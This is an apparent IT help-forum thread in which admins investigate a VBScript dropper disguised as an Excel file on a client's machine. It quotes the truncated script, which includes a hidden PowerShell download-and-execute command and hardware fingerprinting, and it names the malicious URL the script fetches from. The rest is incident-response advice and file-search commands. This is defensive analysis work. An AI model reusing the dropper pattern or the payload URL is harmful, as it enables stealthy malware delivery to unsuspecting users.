help with determine how bad a potential hack is and what to do.
We believe a client has been hacked but can't determine what the vb script is doing to the data, it doesn't look like ransomware.
can you help point us in a direction to what degree this hack could be.
below is the vbscript and a picture of a folder it has been found in. you will see that actual excel doc has been hidden and a fake excel doc in it's place. it looks like when the fake excel doc is run, it opens up the vbscript and the hidden excel doc
VBscript
Set fso = CreateObject("Scripting.Fi
Set shl = CreateObject("WScript.Shel
Set shp = CreateObject("WScript.Shel
path=shl.ExpandEnvironment
exists = fso.FolderExists(path)
Set objFile = fso.GetFile(Wscript.Script
rr = fso.GetParentFolderName(ob
if (exists) then
shl.Run("explorer.exe "+rr+"")
Else
shl.Run("explorer.exe "+rr+"")
shp.Run "powershell.exe -windowstyle hidden -executionpolicy bypass -command iex((nEw-ObJect ('NEt.WeBclient')).('DowNL
Set shp = Nothing
end if
Function GetUUID(strComputer)
Dim objWmi, colItems, objItem, strUUID, blnValidUUID
Set objWmi = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set colItems = objWmi.ExecQuery("Select * from Win32_ComputerSystemProduc
strUUID = ""
blnValidUUID = False
For Each objItem in colItems
strUUID = objItem.UUID
If Not IsEmpty(strUUID) OR Not IsNull(strUUID) Then
If (strUUID <> "00000000-0000-0000-0000-0
(strUUID <> "FFFFFFFF-FFFF-FFFF-FFFF-F
blnValidUUID = True
Exit For
End If
End If
Next
Set objWmi = Nothing
If Not blnValidUUID Then
Set colItems = GetObject("winmgmts:" & strComputer & "\root\cimv2").InstancesOf
For Each objItem In colItems
If (objItem.AdapterType = "Ethernet 802.3") Then
If (objItem.Description <> "Packet Scheduler Miniport") Then
strUUID = "00000000-0000-0000-0000-"
Exit For
End If
End If
Next
Set NicSet = Nothing
End If
GetUUID = strUUID
End Function

can you help point us in a direction to what degree this hack could be.
below is the vbscript and a picture of a folder it has been found in. you will see that actual excel doc has been hidden and a fake excel doc in it's place. it looks like when the fake excel doc is run, it opens up the vbscript and the hidden excel doc
VBscript
Set fso = CreateObject("Scripting.Fi
Set shl = CreateObject("WScript.Shel
Set shp = CreateObject("WScript.Shel
path=shl.ExpandEnvironment
exists = fso.FolderExists(path)
Set objFile = fso.GetFile(Wscript.Script
rr = fso.GetParentFolderName(ob
if (exists) then
shl.Run("explorer.exe "+rr+"")
Else
shl.Run("explorer.exe "+rr+"")
shp.Run "powershell.exe -windowstyle hidden -executionpolicy bypass -command iex((nEw-ObJect ('NEt.WeBclient')).('DowNL
Set shp = Nothing
end if
Function GetUUID(strComputer)
Dim objWmi, colItems, objItem, strUUID, blnValidUUID
Set objWmi = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
Set colItems = objWmi.ExecQuery("Select * from Win32_ComputerSystemProduc
strUUID = ""
blnValidUUID = False
For Each objItem in colItems
strUUID = objItem.UUID
If Not IsEmpty(strUUID) OR Not IsNull(strUUID) Then
If (strUUID <> "00000000-0000-0000-0000-0
(strUUID <> "FFFFFFFF-FFFF-FFFF-FFFF-F
blnValidUUID = True
Exit For
End If
End If
Next
Set objWmi = Nothing
If Not blnValidUUID Then
Set colItems = GetObject("winmgmts:" & strComputer & "\root\cimv2").InstancesOf
For Each objItem In colItems
If (objItem.AdapterType = "Ethernet 802.3") Then
If (objItem.Description <> "Packet Scheduler Miniport") Then
strUUID = "00000000-0000-0000-0000-"
Exit For
End If
End If
Next
Set NicSet = Nothing
End If
GetUUID = strUUID
End Function
Have a look at 'https://cflfuppn.eu/sload/2.0/netF.ps1
It's downloading and executing that script as well
Googling the domain name got me this
https://isc.sans.edu/forums/diary/Malicious+Powershell+Targeting+UK+Bank+Customers/23675/
https://www.joesandbox.com/analysis/61024/0/executive
It's downloading and executing that script as well
Googling the domain name got me this
https://isc.sans.edu/forums/diary/Malicious+Powershell+Targeting+UK+Bank+Customers/23675/
https://www.joesandbox.com/analysis/61024/0/executive
Do you have a sandbox where you can detonate this? Mcafee do threat defense where you can detonate things like this in an unpatched environment without it touching your production environment.
ASKER
The only sandbox we can quickly implement is to use a spare laptop we have and run the powershell via 4g and not connected to any network
That won't tell you what it does,
Long story short, that was an exploited machine, yes, you could have lost data, a lot actually. I'd start looking into more threat intelligence applications.
I couldn't tell you what has been done, I would recommend a third party specializing in things like this.
Long story short, that was an exploited machine, yes, you could have lost data, a lot actually. I'd start looking into more threat intelligence applications.
I couldn't tell you what has been done, I would recommend a third party specializing in things like this.
ASKER
we have discovered that vbs files created were only over 12 minutes yesterday and have stopped. doesn't look like its managed to reach the url in question. Looks like the URL is dead
Searched for all *.vbs files
first file was made 02 July 2018, 09:19:37
last file was made 02 July 2018, 09:31
96 files in total
At the moment, it feels like nothing has seriously happened. I was originally tempted to get all users to turn off and we do a full system wide scan. I'm now wondering if a complete shut down is over kill and just run a full system wide scan.
thoughts
Searched for all *.vbs files
first file was made 02 July 2018, 09:19:37
last file was made 02 July 2018, 09:31
96 files in total
At the moment, it feels like nothing has seriously happened. I was originally tempted to get all users to turn off and we do a full system wide scan. I'm now wondering if a complete shut down is over kill and just run a full system wide scan.
thoughts
Write a powershell script for a get-childitem and then build a group policy which will run the script on startup. It'll hammer your clients but you can scan them all and output to a file.
Do you know powershell?
Do you know powershell?
ASKER
I've only used powershell from following forums, not a powershell program I'm afraid.
Get-ChildItem c:\ -Filter "*.VBS" -Recurse | Export-csv "\\server share\reports\$ENV:computername.csv"Put that in your netlogon, then attach this to a group policy, assign it to your OU with the computers in an have it as a startup script.
Again, this will run every single time a machine reboots, if it were me, I'd work Saturday, implement the script, reboot all the machines using shutdown /i and drop all the machines in there. or use a wake on LAN command.
Thanks
Alex
ASKER
thanks alex
This is a really filthy way to do it, you could stipulate the name of the VBS, that would limit you to pulling just the data you need rather than too much,.
ASKER
we are thinking of adding *.xlxs.vbs as it had renamed excel docs
Get-Childitem -path C:\ -include *vbs,*xlsx -Recurse |Export-csv "\\server share\reports\$ENV:computername.csv" That should do it
just so you know.. malware bytes would have protected you since it knows that that site is malicious
ASKER
We discovered the PC in question doesn't have AV or malware scanner except defender.
The client has avast business, there unsure why this machine had nothing.
Yet at the same time, they never wanted a group policy for OK at all avast.
The client has avast business, there unsure why this machine had nothing.
Yet at the same time, they never wanted a group policy for OK at all avast.
This question needs an answer!
Become an EE member today
7 DAY FREE TRIALMembers can start a 7-Day Free trial then enjoy unlimited access to the platform.
View membership options
or
Learn why we charge membership fees
We get it - no one likes a content blocker. Take one extra minute and find out why we block content.
ASKER
C:\Users\username\\AppData